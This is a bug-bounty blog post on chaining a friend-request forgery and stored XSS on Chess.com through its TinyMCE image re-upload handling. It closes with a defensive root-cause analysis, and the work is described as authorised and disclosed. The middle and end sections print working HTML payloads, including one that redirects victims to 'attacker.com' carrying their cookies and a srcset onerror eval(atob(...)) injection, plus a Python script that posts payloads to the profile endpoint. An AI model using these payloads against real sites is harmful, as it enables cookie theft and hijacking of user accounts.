


Playing Chess is one of the many hobbies I like to do in my spare time, apart from tinkering around with technology. However, I'm not very good at it, and after losing many games, I decided to see if I could do something I'm much better at; hacking the system!
This blog post is about how I used my cybersecurity knowledge to find XSS on the #1 chess site on the internet, with a user base of over 100 million members - Chess.com. But first, a bit of preface (that includes a slightly less serious, although amusing, OSRF vulnerability!)
The Opening
In early 2023, I started playing a lot on chess.com; during a discussion with a friend on Discord, I persuaded them to also sign up to the site and used a feature offered by chess.com to become friends once they signed up immediately.

This feature reminded me of the MySpace worm in ~2005 (heck, I wasn't even alive then!) when Samy Kamkar injected some code into his profile that would friend anyone who visited it and then inject the same code into their profile (hence creating the worm). I wondered if it would be possible to do something similar here. I clicked on the link and created a new account, then checked the dev tools network tab - interestingly, after the account had been made, it sent a GET request to htttps://chess.com/registration-invite?hash=XXX

This meant that if I could get a user to request this URL, it would force them to friend me automatically. Coincidentally, I was also messing with my settings when I came across the holy grail.....a TinyMCE rich text editor with an image upload function!
Let's see what happens when I insert a link for the image. Is the URL embedded directly, or will there be some safe handling to protect against request forgeries?
{kind=link}

Chess.com handles this server-side by re-uploading the image to their content hosting server and then pointing the image URL to that. Hmmm...But what about using a link whose root domain is chess.com? Would that still get re-uploaded? This would be important, especially when chained with a specific URL like...


BINGO! I switched to my alt account, navigated to my main account's profile and then checked my alt's friend list - it had successfully added my main account.

I genuinely couldn't believe this had worked, and I had quite a chuckle about it. During the bug-bounty report & triage, the developers tried to implement a block because when I tried to reproduce it again for them, it came up with the following error message:

No problem at all, though; I managed to bypass it again by setting up a subdomain that included chess.com & redirected it to /registration-invite

And here's what it looked like when visiting my profile:

After finding and reporting this bug, I was very interested in what else I could achieve by abusing TinyMCE - could I get XSS? How good was the sanitisation? That brings us to the exciting part of the blog post...
The Middle Game
After playing around with the editor for a bit, I realised I wouldn't get very far without using something like Burp's proxy to intercept the request to save my About description and inject raw HTML code directly (Anything written in the editor was treated as text). Of course, as one would expect, there were already preventions to remove any non-whitelisted attributes and tags - so let's look at what is allowed.
Viewing the TinyMCE config on the site (you can find this in the tinymce-lazy-client.js file), for img tags the background-image style attribute is in the Allow list and does not get filtered out. This was a long shot, but I wondered if the function to re-upload any external URL for the image also got applied to the attributes. Well...no harm in trying; let's see what happens using the following payload:
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url(https://test.com/);"> <p>
I actually couldn't believe my eyes when I loaded up my profile. It had indeed conveyed the URL, and somewhere along this process, something had gone terribly wrong, resulting in a " being appended to the beginning of the new link. This resulted in the style attribute being closed prematurely, causing the URL to be converted into extra attributes!
Because adding unfiltered attributes was possible, I tried to figure out how I could generate a payload that the server would manipulate into running malicious javascript on image load. It seemed that in the URL, / was being used as a delimiter, with each element between it being added as a new attribute. So I tried with url('https://test.com/onload')

To figure out how to add a payload, I tried fuzzing through all the symbols and seeing how each changed the final result. Through this tactic, I worked out you could add a ? to modify the subsequent attribute data (although this comes with the slight caveat that you wouldn't be able to use the ? symbol in the rest of the payload). Using the following:
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url(https://images.chesscomfiles.com/?/onload=alert);"> <p>
Now we have another issue: the final "" at the end will throw a syntax error every time, preventing code from running...let's use // to comment that out and test a basic alert(1)
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url('https://images.chesscomfiles.com/?/onload=alert(1);//');"> <p>
Damn, brackets are filtered….this means that I wouldn’t be able to call any functions with any parameters.
Even worse, practically every useful symbol is filtered – ,’ ^&[]’$% ...so how are we supposed to get any serious impact? Back to basics - Let’s see if we can set a variable, x, to 4. (Luckily, the = symbol isn't filtered out.)
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url(https://images.chesscomfiles.com/?/onload='x=2;//');" class="imageUploaderImg" alt="" /></p>
Using an ‘ in our payload messes up the JS (encoded to %27) and throws a syntax error. I had to do a bit of thinking here, but after a while, I realised that %27 could also be interpreted as the end part of a modulus operation...maybe I could get the browser to execute that operation and then carry out the variable assignment. Here's the payload I came up with:
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url(https://images.chesscomfiles.com/?/onload=4';x=2;//');" class="imageUploaderImg" alt="" /></p>
RESULT! Now we're getting somewhere. Let's see if we can modify some inbuilt variables (like document.cookie) to a string instead. This might be a pain because all the usual ways of defining a new string utilise quotes or backticks that are unfortunately filtered out.
Time to do some googling. After a bit of rummaging around on StackOverflow, I came across this comment:

So it turns out you can define a regex and then get the string from the source attribute! Let's incorporate this into our payload and try to overwrite the PHPSESSID cookie. (Thank you, Frobinsonj!)
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url(https://images.chesscomfiles.com/?/onload=4';document.cookie=/PHPSESSID=invalid /.source;//');" class="imageUploaderImg" alt="" /></p>
Overwriting the cookies is cool, but we want to extract the currently set ones for a more significant impact. We can try to set the document and location variables to redirect the user to a site we own, adding on the cookies as parameters, but the problem is we can't use the ? Symbol, as mentioned earlier.
Okay, so maybe not as a parameter - but there are other ways to include data in the URL - for example, by setting it in the path. Something like http:attacker.com/sensitivedata requires the use of a /, but unfortunately, we already use that to format the whole URL as a string via the regex trick.
However, who said we need to enter the / character manually? It's used all the time for directory paths, so there must already be a JavaScript variable with it included that we can tack onto! In this case, I quickly found location.pathname

Here's the final payload:
<p><img src="https://www.pngmart.com/files/22/Penguin-PNG-Photos.png" style="display: block; margin: 0 auto; background-image: url(https://images.chesscomfiles.com/?/onload=4';document.location=/http:attacker.com/.source+location.pathname+document.cookie;//');" class="imageUploaderImg" alt="" /></p>
Nice. So I can extract cookies without HttpOnly or any other stored JavaScript objects. I pulled some sensitive account data and reported it to the security team.
The Endgame
Having managed to get this far, I felt pretty proud, but I'm always up for a challenge and enjoy pushing myself, so I wanted to try to get full XSS. I pondered for a couple of days about how I could achieve this.
Let's return to the original issue of using url() in the background-image style that immediately closes the attribute with the URL leftover to be added as unfiltered attributes. What if we move the url() part to another, more direct attribute like srcset instead of using it in style? It'd be a long shot, but it might be treated slightly differently and thus let us use more symbols for a broader syntax of JS, leading to full XSS! Here's what I came up with:
<p><img src="a.png" style="display: block; margin: 0 auto;" srcset=url(https://images.chesscomfiles.com/onerror=eval(atob("YWxlcnQoMSk=)));2+4//></p>As you can see, this doesn't require a ? to be used, and the (, " symbols are not encoded, meaning we can base64 any payload and directly execute that! Whoo!

To top it all off, I quickly learned that the TinyMCE rich text editor system was used not only in your profile's About Me page but practically everywhere on the site, including comments in forums and blogs! This had a significant impact because thousands of users used the comments and blogs daily.
I hope you enjoyed reading this as much as I did finding this intriguing bug! In the end, it turned out that the ability for XSS was already known (this is pretty common in bug bounties). Still, my initial vector through the background-image attribute was not known to them, and they thoroughly enjoyed reading my detailed report, offering me a bonus reward for it.
Aside: How I accidentally triggered blind XSS
During communication with the triage team at chess.com about the initial OSRF vulnerability, they asked me how I managed to execute XSS (an alert had popped up while viewing my profile) - I was confused because, at that time, I couldn't get any injection possible and had no idea where they got that from. Maybe it was another hacker who also got fed up with losing!
It turned out that when viewing my profile, the staff team could roll back previous versions to view - loading these previous versions did not filter out malicious HTML from my input. Thus, when I was trying for XSS, the malicious payload was saved as an earlier version and executed as soon as the staff member viewied it!
The Analysis
The root issue behind these vulnerabilities is the re-uploading image function. Firstly, its checking system to see if the image was hosted on chess.com can easily be tricked by including chess.com in the domain name. Instead, it should check if the root domain is equal to chess.com or, even better, re-upload the image to its posting CDN no matter what the source is.
Rich text editors are a gold mine for achieving XSS because they allow different HTML elements for a more stylish appearance. Instead of accepting input and treating it only as text, it has to get raw HTML and directly embed it - this is why configuring allow-lists for what elements & attributes can be taken is so important, as well as ensuring the RTE is always up-to-date.
However, in this case, TinyMCE was up-to-date and had been configured correctly not to allow scripting tags and attributes. The problem was that when we inputted the code for our profile, it firstly sanitised it (good), but it did this before it ran extra code on it, such as the re-uploading function - this led to the final HTML being completely different and not going through sanitisation to recheck it.
If chess.com wants to keep RTE, it should ensure that the sanitisation is run directly on the final HTML shown to the user. Even though the HTML modification was caused by the re-uploading function modifying the URL, and technically fixing that would stop this specific attack vector, another function may do something similar. Hence, it's essential to fix the sanitisation directly! (Defense in depth)
Finally, here are some extra details about the findings:
- If you're wondering why I didn't just use
friend.chess.comdirectly for the OSRF exploit, during my testing of this, chess.com changed something to do with how it functioned, and I could only getchess.com/registration-inviteto work... - Google did not like me setting up a
chess.comsubdomain, and a couple of weeks later, my domain got flagged for "phishing." - I had to contact them to explain and manually remove it as it affected my whole domain. - During the data extraction stage, where I couldn't exfil the data as a parameter, I realised I could have instead set the data as a subdomain like
http:sensitivedata.attacker.com. This is possible using a multi-level wildcard (catch-all) DNS system with something like a Cloudflare worker to log the subdomain requested. This, however, would be more complicated to set up, and I haven't dug too deep into it. - Alternatively, instead of using Burp to intercept and send the raw data in the
Aboutsection rich text editor, you could also manually send the POST request using a scripting language likePython
import requests, os
import urllib3
cookies = {
xxxxx
}
headers = {
xxxxxx
}
data = {
'profile[firstName]': 'Jake',
'profile[lastName]': '',
'profile[location]': '',
'profile[country]': '164',
'profile[language]': '10',
'profile[contentLanguage][contentLanguage]': 'default_and_user',
'profile[timezone]': 'Europe/London',
'profile[ratingType]': '',
'profile[fideRating]': '',
'profile[about]': '<p>payload here</p>',
'profile[save]': '',
'profile[_token]': 'xxxx',
}
while True:
data['profile[about]'] = input()
response = requests.post('https://www.chess.com/settings', cookies=cookies, headers=headers, data=data)
print(response)Disclaimer: This process was done under CC's bug bounty program, strictly staying within the scope; PII information has been censored by request. This bug was reported over a year ago and has passed the 9-month disclosure time. Please only hack on sites that you have written permission to!